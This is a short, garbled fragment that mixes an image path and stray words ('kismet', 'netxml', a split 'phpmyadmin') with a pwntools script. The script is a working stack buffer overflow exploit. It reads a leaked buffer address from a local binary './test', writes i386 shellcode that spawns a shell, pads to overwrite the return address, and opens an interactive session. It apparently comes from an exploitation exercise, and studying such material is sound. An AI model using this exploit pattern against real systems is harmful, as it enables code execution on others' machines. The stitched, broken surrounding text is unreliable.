 core run.py
wifi-01.
kismet.
netxml
from pwn import *
context(arch = 'i386', os = 'linux')
s=process('./test')
s.recvuntil('buf_address ')
buf_addr=s.recv(10)
phpmyadmi
n
buf_addr=int(buf_addr,16)
shellcode=asm(shellcraft.sh())
payload=shellcode+((0x88+4-len(shellcode))*'a')+p32(buf_addr)
s.sendline(payload)
s.interactive()